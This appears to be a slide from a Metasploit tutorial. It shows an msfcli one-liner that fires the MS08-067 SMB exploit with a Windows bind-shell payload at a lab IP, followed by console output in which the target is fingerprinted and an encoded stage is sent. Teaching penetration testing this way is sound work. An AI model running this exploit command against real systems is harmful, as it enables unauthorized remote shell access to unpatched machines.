 MSFcli example
msfcli windows/smb/ms08_067_netapi RHOST=192.168.56.101 PAYLOAD=windows/shell/bind_tcp E
The E at the end tells it to execute.
Working in progress:
root@bt:~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.56.101 PAYLOAD=windows/shell/bind_tcp E
[*] Please wait while we load the module tree...
Metasploit
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1038 exploits - 578 auxiliary - 174 post
+ -- --=[ 274 payloads - 28 encoders - 8 nops
RHOST => 192.168.56.101
PAYLOAD => windows/shell/bind_tcp
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.56.101
Slide 32
Exit